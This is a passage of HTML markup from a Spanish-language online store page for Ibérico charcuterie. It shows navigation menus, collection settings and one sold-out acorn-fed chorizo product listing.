        class="navmenu-item navmenu-id-alalunga"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/conservas-alalunga"
        >
          
          Alalunga
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-la-brujula"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/la-brujula-seafood-conservas"
        >
          
          La Brújula
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cheeses-olive-oil"
        data-navmenu-parent
      >
        
          <a
            href="/es#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CHEESES & OLIVE OIL

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">CHEESES & OLIVE OIL</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-all-cheeses"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-cheese"
        >
          
          All Cheeses
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-goat"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/goat-milk-spanish-cheeses"
        >
          
          Goat
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sheep"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/sheep-cheeses"
        >
          
          Sheep
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cow"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/cow-milked-spanish-cheeses"
        >
          
          Cow
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mixed-milks"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/mixed-milk-spanish-cheeses"
        >
          
          Mixed Milks
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olive-oil"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-dressings"
        >
          
          Olive Oil
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-pantry"
        data-navmenu-parent
      >
        
          <a
            href="/es/collections/pantry"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          PANTRY

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">PANTRY</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olives-sides"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/olives-sides"
        >
          
          Olives & Sides
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chips-crackers"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/handmade-crackers"
        >
          
          Chips & Crackers
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-almonds-pecans"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/almonds-pecans"
        >
          
          Almonds & Pecans
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vegetable-preserves"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-vegetables"
        >
          
          Vegetable Preserves
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-smoked-paprika-pimenton"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/smoked-paprika"
        >
          
          Smoked Paprika "Pimenton"
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-paellas-utensils"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/paellas"
        >
          
          Paellas & Utensils
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-vinegar"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-vinegar"
        >
          
          Spanish Vinegar
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-sweets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-desserts"
        >
          
          Spanish Sweets
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-merchandise"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/merchandise"
        >
          
          MERCHANDISE
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-lunar-new-year"
      
    >
      <a
        class="navmenu-link  "
        href="/es/collections/chinese-new-year-2026"
        
      >
        LUNAR NEW YEAR
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-services"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/es#"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        SERVICES
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SERVICES</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          WHOLESALE
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/pages/carving-services"
        >
          
          CARVING SERVICES
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-about-us"
      
    >
      <a
        class="navmenu-link  "
        href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        
      >
        ABOUT US
      </a>

      

      
      

      

      
    </li>
  
</ul>


      
    </div>
    <div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>


<style> @media screen and (min-width: 1024px) {#shopify-section-static-header .site-header-main {align-items: center; padding: 1px 10px 1px; } #shopify-section-static-header .site-navigation .navmenu-link-depth-1 {padding: 4px 14px; } #shopify-section-static-header .navmenu-link, #shopify-section-static-header .navmenu-link-depth-1 {font-size: 16px !important; } #shopify-section-static-header .navmenu-depth-2 {background-color: #f0f0f0 !important; -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.02); box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.02); } #shopify-section-static-header .navmenu-depth-3 {background-color: #f6f6f6 !important; -webkit-box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.1); box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.1); }} </style></div>
    </header>
    <div class="intersection-target" data-header-intersection-target></div>
    <div class="site-main-dimmer" data-site-main-dimmer></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      <div id="shopify-section-template--16587119526100__main" class="shopify-section collection--section section--canonical">














<script
  type="application/json"
  data-section-type="static-collection"
  data-section-id="template--16587119526100__main"
  data-section-data
>
  {
    "show_filter_product_count": null,
    "product_count": 19,
    "filter_type": "tag",
    "filter_groups": null,
    "filter_style": null,
    "no_matched_products_text": "*tag* no tiene coincidencias de productos",
    "context": {
      "see_more": "Ver más",
      "see_less": "Ver menos",
      "grid_list": "grid-view",
      "collectionUrl": "\/es\/collections\/iberico-charcuterie",
      "current_tags": []
    },
    "enable_product_compare": false
  }
</script>






<style data-shopify>
  #shopify-section-template--16587119526100__main .subcollections-list__content {
    grid-template-columns: repeat(7, minmax(auto, 1fr));
  }
  @media only screen and (max-width: 860px) {
    #shopify-section-template--16587119526100__main .subcollections-list__content {
      grid-template-columns: repeat(5, minmax(auto, 1fr));
    }
  }
  @media only screen and (max-width: 480px) {
    #shopify-section-template--16587119526100__main .subcollections-list__content {
      grid-template-columns: repeat(3, minmax(auto, 1fr));
    }
  }
</style>










  
  
<nav
    class="breadcrumbs-container"
    aria-label="Migas"
  >
    <a href="/es">Inicio</a>
    

      <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>
      
        <span>Ibérico Charcuterie</span>
      

    
  </nav>




  <div class="productgrid--outer     layout--no-sidebar        productgrid-gridview  " data-productgrid-outer>
    <div class="productgrid--masthead">

      

      <h1 class="collection--title">
        Ibérico Charcuterie
      </h1>

      
        <!--div class="collection--description rte" data-collection-description>
          <p style="text-align: left;"><span data-mce-fragment="1">ANTONIO ROMERO Productos Españoles is the new brand of premium Spanish products developed by Antonio Romero Casado, President, and Founder of ARC IBERICO IMPORTS and JAMONERIA by ARC.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Antonio has used his expertise in bringing the best Spanish products to the Canadian market with ARC IBERICO IMPORTS, to create a brand that represents his journey through the thousands of delicacies from Spain that he personally tasted and selected for you.</span><br data-mce-fragment="1"><span data-mce-fragment="1">A brand that breathes quality and authenticity, an expert tradition in the processes, and Antonio’s passion to bring only the best of the best to his beloved customers in Canada.</span></p>
<p style="text-align: left;">Experience the unique flavors of chorizos, salchichones, and morcillas of our Premium Spanish collection.</p>
<div style="text-align: left;">All of our sausages and chorizos are made in Spain using traditional, time-tested methods and recipes.</div>
<div style="text-align: left;">In Spain, the traditional salchichón and chorizo-making skills have been passed down carefully through the generations and that's what gives these sausages their distinctive taste and flavor.</div>
<div style="text-align: left;">These unique Spanish charcuterie meats are made using 100% Iberico pork and ham.</div>
        </div-->
      
      <!-- added a read more to see full collection description -->
      
        <div class="collection--description rte" data-collection-description>
          <p>Read more about our <a href="#collectionDescription">Ibérico Charcuterie</a> spanish products.</p>
        </div>
      
      <!-- end addition oct2024 -->

      
    </div>
    

    <div class="productgrid--wrapper">

      
        
        <div class="productgrid--utils-sticky-intersection" data-utils-intersection-target></div>
        <nav
          class="
                      productgrid--utils                      productgrid--utils--visible-mobile                            
            productgrid--utils-container
            productgrid--utils-sticky
          "
          aria-label="Utilidades de la colección"
          data-sticky-utils
        >
          
<div class="productgrid--utils utils-sortby">
    <label
      class="utils-sortby-title"
      for="product_grid_sort"
    >
      Ordenar por
    </label>

    <button
      class="utils-sortby-button"
      aria-hidden="true"
      data-productgrid-modal-sort
      aria-label="Ordenar por"
    >
      <span class="utils-filter-icon">
        


                                                                                          <svg class="icon-sort "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor">      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.70711 14.7071L5.20711 18.2071C4.81658 18.5976 4.18342 18.5976 3.79289 18.2071L0.292893 14.7071C-0.0976311 14.3166 -0.0976311 13.6834 0.292893 13.2929C0.683417 12.9024 1.31658 12.9024 1.70711 13.2929L3.5 15.0858V3C3.5 2.44771 3.94772 2 4.5 2C5.05228 2 5.5 2.44771 5.5 3V15.0858L7.2929 13.2929C7.68342 12.9024 8.31658 12.9024 8.70711 13.2929C9.09763 13.6834 9.09763 14.3166 8.70711 14.7071ZM16.2071 2.29289C15.8166 1.90237 15.1834 1.90237 14.7929 2.29289L11.2929 5.79289C10.9024 6.18342 10.9024 6.81658 11.2929 7.20711C11.6834 7.59763 12.3166 7.59763 12.7071 7.20711L14.5 5.41421V17.5C14.5 18.0523 14.9477 18.5 15.5 18.5C16.0523 18.5 16.5 18.0523 16.5 17.5V5.41421L18.2929 7.20711C18.6834 7.59763 19.3166 7.59763 19.7071 7.20711C20.0976 6.81658 20.0976 6.18342 19.7071 5.79289L16.2071 2.29289Z" fill="currentColor"/>    </svg>                          

      </span>
      <span class="utils-filter-text">
        Ordenar por
      </span>
    </button>

    <div class="utils-sortby-select--wrapper form-field-select-wrapper no-label">
      <select
        class="
          form-field
          form-field-select
          utils-sortby-select
        "
        id="product_grid_sort"
        tabindex="0"
        data-productgrid-trigger-sort>
          
          <option value="manual" selected="selected">
            Características
          </option>
          
          <option value="best-selling" >
            Más vendidos
          </option>
          
          <option value="title-ascending" >
            Alfabéticamente, A-Z
          </option>
          
          <option value="title-descending" >
            Alfabéticamente, Z-A
          </option>
          
          <option value="price-ascending" >
            Precio, menor a mayor
          </option>
          
          <option value="price-descending" >
            Precio, mayor a menor
          </option>
          
          <option value="created-ascending" >
            Fecha: antiguo(a) a reciente
          </option>
          
          <option value="created-descending" >
            Fecha: reciente a antiguo(a)
          </option></select>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </div>
  </div>
            <div
              class="
                productgrid--utils
                utils-view
                
              "
            >
              <div class="utils-view-container">
                

                
                  <div class="utils-viewtoggle">
                    <span class="utils-viewtoggle-label">
                      Ver como
                    </span>

                    <button
                      class="utils-viewtoggle-button active"
                      data-collection-view="grid-view"
                      aria-label="grid view"
                    >
                      


                                                                                    <svg class="icon-grid "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor">      <path fill-rule="evenodd" clip-rule="evenodd" d="M2 7V2H7V7H2ZM0 1C0 0.447715 0.447715 0 1 0H8C8.55229 0 9 0.447715 9 1V8C9 8.55229 8.55229 9 8 9H1C0.447715 9 0 8.55229 0 8V1ZM13 7V2H18V7H13ZM11 1C11 0.447715 11.4477 0 12 0H19C19.5523 0 20 0.447715 20 1V8C20 8.55229 19.5523 9 19 9H12C11.4477 9 11 8.55229 11 8V1ZM13 13V18H18V13H13ZM12 11C11.4477 11 11 11.4477 11 12V19C11 19.5523 11.4477 20 12 20H19C19.5523 20 20 19.5523 20 19V12C20 11.4477 19.5523 11 19 11H12ZM2 18V13H7V18H2ZM0 12C0 11.4477 0.447715 11 1 11H8C8.55229 11 9 11.4477 9 12V19C9 19.5523 8.55229 20 8 20H1C0.447715 20 0 19.5523 0 19V12Z" fill="currentColor"/>    </svg>                                

                    </button>

                    <button
                      class="utils-viewtoggle-button "
                      data-collection-view="list-view"
                      aria-label="list view"
                    >
                      


                                                                                      <svg class="icon-list "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor">      <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 2C0.223858 2 0 2.22386 0 2.5V3.5C0 3.77614 0.223858 4 0.5 4H1.5C1.77614 4 2 3.77614 2 3.5V2.5C2 2.22386 1.77614 2 1.5 2H0.5ZM5 2C4.44772 2 4 2.44772 4 3C4 3.55228 4.44772 4 5 4H19C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2H5ZM5 9C4.44772 9 4 9.44772 4 10C4 10.5523 4.44772 11 5 11H19C19.5523 11 20 10.5523 20 10C20 9.44772 19.5523 9 19 9H5ZM4 17C4 16.4477 4.44772 16 5 16H19C19.5523 16 20 16.4477 20 17C20 17.5523 19.5523 18 19 18H5C4.44772 18 4 17.5523 4 17ZM0 9.5C0 9.22386 0.223858 9 0.5 9H1.5C1.77614 9 2 9.22386 2 9.5V10.5C2 10.7761 1.77614 11 1.5 11H0.5C0.223858 11 0 10.7761 0 10.5V9.5ZM0.5 16C0.223858 16 0 16.2239 0 16.5V17.5C0 17.7761 0.223858 18 0.5 18H1.5C1.77614 18 2 17.7761 2 17.5V16.5C2 16.2239 1.77614 16 1.5 16H0.5Z" fill="currentColor"/>    </svg>                              

                    </button>
                  </div>
                
              </div>
            </div></nav>
      

      
        
      

      
        <ul
          class="
            productgrid--items
            products-per-row-4"
          data-html="productgrid-items"
          data-productgrid-items
        >
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-chorizo-half-piece"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-chorizo-half-piece"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/B1_1_512x407.jpg?v=1670362975"
        

        alt="ANTONIO ROMERO &quot;Ibérico Chorizo Bellota&quot; Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/B1_1_512x407.jpg?v=1670362975 1x, //arcimports.ca/cdn/shop/products/B1_1_1024x814.jpg?v=1670362975 2x, //arcimports.ca/cdn/shop/products/B1_1_1536x1221.jpg?v=1670362975 3x, //arcimports.ca/cdn/shop/products/B1_1_1997x1587.jpg?v=1670362975 3.9x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/B1_1_512x407.jpg?v=1670362975"
    
    alt="ANTONIO ROMERO &quot;Ibérico Chorizo Bellota&quot; Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/B1_1_{size}.jpg?v=1670362975"
      data-rimg-max="2000x1586"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='407'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/B22_512x456.png?v=1670362975"
        

        alt="ANTONIO ROMERO &quot;Ibérico Chorizo Bellota&quot; Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/B22_512x456.png?v=1670362975 1x, //arcimports.ca/cdn/shop/products/B22_1024x912.png?v=1670362975 2x, //arcimports.ca/cdn/shop/products/B22_1536x1368.png?v=1670362975 3x, //arcimports.ca/cdn/shop/products/B22_1997x1778.png?v=1670362975 3.9x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/B22_512x456.png?v=1670362975"
    
    alt="ANTONIO ROMERO &quot;Ibérico Chorizo Bellota&quot; Ibérico Pork Chorizo Acorn-fed (Half Piece) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/B22_{size}.png?v=1670362975"
      data-rimg-max="2000x1779"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='456'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-chorizo-half-piece" data-product-page-link>
            ANTONIO ROMERO "Ibérico Chorizo Bellota" Ibérico Pork Chorizo Acorn-fed (Half Piece)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $54.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$54.70</span>
        -
        <span class="money price__current--max" data-price-max>$54.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $54.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    2
                    
                      Reseñas
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>Coarsely chopped, boldly cured—classic acorn-fed Ibérico chorizo.
This half-piece of Chorizo Ibérico de Bellota is made from acorn-fed Ibérico pork...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/torreon-iberico-bellota-pork-chorizo-half-piece"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $54.70
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$54.70</span>
        -
        <span class="money price__current--max" data-price-max>$54.70</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $54.70
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="43545312264404"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
